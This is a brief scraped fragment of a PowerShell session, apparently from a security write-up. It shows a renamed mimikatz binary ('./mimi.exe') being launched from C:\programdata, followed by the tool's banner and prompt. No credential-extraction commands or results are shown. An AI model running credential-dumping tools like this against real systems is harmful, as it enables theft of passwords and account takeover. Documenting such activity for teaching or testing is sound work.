 PS C:\programdata> ./mimi.exe
Snipaste_2...
./mimi.exe
./mimi.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" – (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz #